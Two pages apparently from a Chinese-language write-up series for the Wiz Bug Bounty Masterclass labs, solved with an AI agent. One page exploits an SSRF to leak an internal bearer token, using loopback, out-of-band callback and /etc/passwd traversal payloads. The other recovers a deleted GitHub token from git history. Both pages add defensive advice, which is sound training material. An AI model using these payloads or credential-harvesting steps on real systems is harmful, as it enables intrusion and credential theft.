

<file: docs/wu-06.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>06 · SSRF on Major Gaming Company —— 让服务器替我访问它的内网 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-05.html">← 域名接管</a><a href="wu-07.html">GitHub OSINT →</a></div></nav></header>
<main><article><h1>06 · SSRF on Major Gaming Company —— 让服务器替我访问它的内网</h1>
<blockquote><p>系列第 6 题 · 对应真实事件：SSRF 触达内部云基础设施与敏感凭据（原赏金 $27,500，<br>九题中最高）· 我的净耗时：约 10 分钟</p></blockquote>
<h2>题面</h2>
<blockquote><p>You've found a gaming company's content service that fetches resources from<br>URLs you provide. But what happens when you point it somewhere the developers<br>never intended - like the server's own internal network?<br>Your mission: trick the server into making requests it shouldn't.</p></blockquote>
<p>靶场地址：<code>https://&lt;REDACTED_DOMAIN&gt;/</code>（一个流媒体风格的"内容服务"）</p>
<h2>我的判断路径</h2>
<p>"服务端会抓取用户提供的 URL"是 SSRF 的题面标配。我的检测清单按成本排序：</p>
<ol><li>找到那个吃 URL 的参数（页面 JS 里的 API 调用通常写得很明白）</li><li>先用正常值确认接口行为</li><li>依次注入：完整 URL（环回地址）→ 外部回连地址（带外验证）→ 路径穿越（顺手测）</li><li>观察服务端凭据是否随请求外泄——SSRF 的真正杀伤力在<strong>内部凭据</strong>，不在请求本身</li></ol>
<h2>过程</h2>
<h3>1. 定位参数</h3>
<p>首页 JS 只有一个 API 调用：</p>
<pre class="code"><code>/api/content/v2/module/{moduleId}/version/{version}/staged-files/{fileName}</code></pre>
<p>先用正常值确认接口活着（返回 mock 文件内容的 JSON），然后进入注入。</p>
<h3>2. fileName 吃下完整 URL：环回地址直通内网</h3>
<p>我把 <code>fileName</code> 换成一个完整 URL——服务器<strong>没有做任何协议或目标校验</strong>，<br>直接替我请求了它的环回地址，并且把<strong>它发出的请求头原样回显</strong>：</p>
<pre class="code"><code>GET /api/content/v2/module/1/version/1/staged-files/http://127.0.0.1/

→ {"headers_sent": {
     "Authorization": "Bearer &lt;REDACTED_TOKEN&gt;",
     "User-Agent": "InternalAPI/1.0.0"},
   "message": "Internal service response",
   "service": "localhost", "status": "success"}</code></pre>
<p>那个 Bearer token 是服务端访问内部 API 用的凭据。解码 JWT payload（结构保留，<br>值脱敏）：</p>
<pre class="code json"><code>{"sub": "content-service",
 "iss": "internal-auth",
 "iat": 1705312176, "exp": 1705398576,
 "scope": "internal:read internal:write",
 "service_id": "cs-001",
 "flag": "&lt;REDACTED&gt;"}</code></pre>
<p>一个 <code>scope</code> 覆盖内部读写的服务身份凭据，外加 flag，一并到手。</p>
<h3>3. 带外验证与对照实验</h3>
<p>我又做了两组对照，把漏洞边界摸清楚：</p>
<ul><li><strong>带外验证</strong>：让服务器去请求课程提供的回连检测域名（oast 类服务），</li></ul>
<p>  返回 502 "returned unparseable JSON response"——错误信息证明<strong>服务器确实发出了出网请求</strong>，<br>  盲 SSRF 场景下这是标准的存在性证明</p>
<ul><li><strong>路径穿越</strong>：<code>../etc/passwd</code> 被拦截（404），URL 编码变体会被反射回响应但不生效</li></ul>
<p>  ——开发者<strong>防住了路径穿越，却没防 URL 注入</strong>，典型的"补了 A 漏了 B"</p>
<h2>关键命令（脱敏后结构可复用）</h2>
<pre class="code bash"><code>BASE="https://&lt;REDACTED_DOMAIN&gt;/api/content/v2/module/1/version/1/staged-files"

curl "$BASE/test.json"                 # 正常行为基线
curl "$BASE/http://127.0.0.1/"         # 环回 SSRF → 回显内部请求头（含凭据）
curl "$BASE/http://&lt;回连检测域名&gt;/probe"  # 带外验证服务器侧确实发起请求
curl "$BASE/../etc/passwd"             # 对照：路径穿越已被防住</code></pre>
<h2>一个反直觉观察</h2>
<p>这是九题中赏金最高的一道（$27,500），却只花了 10 分钟。**赏金标定的是危害深度，<br>不是发现难度**——SSRF 一旦能触达云元数据（<code>169.254.169.254</code>）拿临时凭据，<br>攻击者就能横向移动进整个云账号，所以厂商愿意为它付最高价。<br>找洞快慢和值多少钱，是两回事。</p>
<h2>失败与弯路</h2>
<p>无返工。唯一值得记的是顺序选择：先测环回地址而不是先测外网回连——<br>因为"环回 + 凭据回显"是最短路径直接拿结果，带外验证放在确认后补做。</p>
<h2>防御视角（如果我是蓝队）</h2>
<ol><li>URL 类参数做<strong>协议 + 目标白名单校验</strong>：拒绝环回、内网段、链路本地地址</li></ol>
<p>   （含 169.254.169.254 云元数据）、以及解析后落在这些范围的域名（防 DNS rebinding）</p>
<ol><li><strong>绝不回显服务端请求头/响应细节</strong>——本题的凭据泄露一半功劳在"回显"这个设计错误</li><li>出网请求走独立的代理层，剥离内部凭据，内部调用与外部抓取使用不同身份</li><li>内部服务凭据最小化：只读就别给 <code>internal:write</code>，并缩短有效期</li></ol>
<h2>证据</h2>
<ul><li><code>evidence/06-1-flag-submitted.png</code> —— 提交成功页面</li></ul></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>



<file: docs/wu-07.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>07 · GitHub Authentication Bypass on Major CRM —— 被删除的 token 与忘不掉的 git 历史 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-06.html">← SSRF</a><a href="wu-08.html">堆转储暴露 →</a></div></nav></header>
<main><article><h1>07 · GitHub Authentication Bypass on Major CRM —— 被删除的 token 与忘不掉的 git 历史</h1>
<blockquote><p>系列第 7 题 · 对应真实事件：员工公开仓库泄露凭据导致 CRM 内部系统未授权访问（原赏金 $12,000）<br>· 我的净耗时：约 40 分钟 · 全系列唯一一道<strong>必须由人完成关键一步</strong>的题</p></blockquote>
<h2>题面</h2>
<blockquote><p>Developers often reference their work domains in code, configs, and scripts -<br>and sometimes those files end up in personal GitHub repositories with more<br>than just the domain name.<br>Search for "bugbountymasterclass.com" on GitHub and see what you can find.<br>Your mission: find what an employee accidentally committed.</p></blockquote>
<p>靶场地址：<code>https://&lt;REDACTED_DOMAIN&gt;/</code>（一个仿 GitHub Enterprise 站点，<br>登录页附带 "Validate GitHub Token" 验证入口）</p>
<h2>我的判断路径</h2>
<p>题面直接给了 OSINT 方向：在 GitHub 公开代码里搜课程域名。我很快撞上了本题真正的考点：<br><strong>GitHub 的代码搜索（唯一能搜到文件内容的入口）必须登录才能使用</strong>。<br>这决定了本题的作业形态——我和 Agent 必须分工。</p>
<h2>过程</h2>
<h3>1. Agent 侧：匿名信源全线碰壁（~15 分钟）</h3>
<p>我先把所有<strong>不需要凭据</strong>的途径走了一遍，全部落空：</p>
<table><thead><tr><th>途径</th><th>结果</th></tr></thead><tbody><td>GitHub API 仓库搜索 / Issue 搜索 / 提交搜索</td><td><code>total_count: 0</code>（这三类搜索不索引文件内容）</td></tr><tr><td>grep.app（公开代码搜索引擎）</td><td>触发人机验证，无法访问</td></tr><tr><td>Sourcegraph 公开搜索</td><td>空结果</td></tr><tr><td>搜索引擎 site: 查询</td><td>只索引到课程官方页面和他人的 writeup</td></tr></tbody></table>
<p>结论明确：<strong>代码搜索的登录态绕不开</strong>。</p>
<h3>2. 人机握手：登录态操作交给人</h3>
<p>我登录自己的 GitHub 账号，在代码搜索里输入课程域名，命中 8 个文件。<br>关键的一条来自 <code>nagliwiz/cool-stuff</code> 仓库——一个 <code>.env</code> 文件<br>（<code>nagliwiz</code> 是课程虚构的"员工"账号）。</p>
<p>这一步完成的同时，后续全部交还 Agent。</p>
<h3>3. Agent 侧：翻 git 历史，挖出"已删除"的凭据</h3>
<p>用 GitHub 匿名 API 拉取仓库内容（这里有个环境插曲：<code>raw.githubusercontent.com</code><br>在本地网络无法解析，改走 <code>api.github.com</code> + <code>Accept: application/vnd.github.raw</code><br>媒体类型拿到文件原文）：</p>
<ul><li><strong>当前版本的 <code>.env</code></strong>：只剩一行内部域名 <code>&lt;REDACTED_DOMAIN&gt;</code>（解析都不存在的</li></ul>
<p>  剧情装饰），没有凭据</p>
<ul><li>但提交历史里有<strong>多次 "Update .env"</strong>——有修改就有故事</li></ul>
<p>调出历史版本，其中一次提交的 <code>.env</code> 是：</p>
<pre class="code"><code>&lt;REDACTED_DOMAIN&gt;
GITHUB_TOKEN=&lt;REDACTED_TOKEN&gt;</code></pre>
<p><strong>凭据曾经提交过，后来从工作区删掉了——但 git 历史里永远都在。</strong><br>这是真实世界凭据泄露的第一大来源：<code>.gitignore</code> 加晚了，或者"删文件"被当成了"删历史"。</p>
<h3>4. 验证收尾</h3>
<p>把找回的 token 提交到仿企站的验证接口：</p>
<pre class="code bash"><code>curl -X POST https://&lt;REDACTED_DOMAIN&gt;/api/validate-token \
  -H 'Content-Type: application/json' \
  -d '{"token":"&lt;REDACTED_TOKEN&gt;"}'

→ {"flag": "&lt;REDACTED&gt;", "message": "Token validated successfully!", "success": true}</code></pre>
<p>（小插曲：token 字符串末尾带着出题人的花括号注释，整串提交会 401，<br>剥掉注释后纯 token 才通过——提交前先看清 token 的边界。）</p>
<h2>人机协作复盘（本题的核心价值）</h2>
<p>这题是"凭据归人，自动化归 Agent"协议的完整演绎：</p>
<table><thead><tr><th>环节</th><th>执行者</th><th>为什么</th></tr></thead><tbody><td>匿名信源穷举（API/搜索引擎）</td><td>Agent</td><td>无凭据、可并行、结果可验证</td></tr><tr><td><strong>GitHub 登录与代码搜索</strong></td><td><strong>人</strong></td><td>登录态是我的资产；Agent 不持有也不应持有我的凭据</td></tr><tr><td>仓库内容/提交历史枚举</td><td>Agent</td><td>匿名 API 即可，纯机械劳动</td></tr><tr><td>token 验证与提交</td><td>Agent → 人</td><td>接口验证交 Agent，最终 flag 在课程页面由人提交</td></tr></tbody></table>
<p>事后看，Agent 在第 1 步穷举所有匿名途径的价值不只是排除法——它把"必须动用人的<br>登录态"这个结论变成了<strong>有证据的决策</strong>，而不是偷懒的推诿。</p>
<h2>防御视角（如果我是蓝队）</h2>
<ol><li><strong>git 历史是泄密黑洞</strong>：泄露过的凭据必须<strong>轮换</strong>（改代码/删文件毫无意义），</li></ol>
<p>   并用 <code>git filter-repo</code> / BFG 清理历史（对已公开仓库，轮换是唯一现实解）</p>
<ol><li>部署 pre-commit 密钥扫描（gitleaks / trufflehog 类工具），把 <code>.env</code> 类文件挡在提交前</li><li>内部系统凭据（本题的 token 能通过企业验证接口）应绑定来源 IP/设备/短有效期，</li></ol>
<p>   即使泄露也难利用</p>
<ol><li>员工个人仓库引用工作域名是常态，蓝队应反过来做：**主动监控公开代码库中</li></ol>
<p>   出现自家域名的提交**（这是防御侧的 OSINT）</p>
<h2>证据</h2>
<ul><li><code>evidence/07-1-flag-submitted.png</code> —— 提交成功页面</li><li>含个人 GitHub 账号信息的搜索过程截图按脱敏规范未入库</li></ul></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>
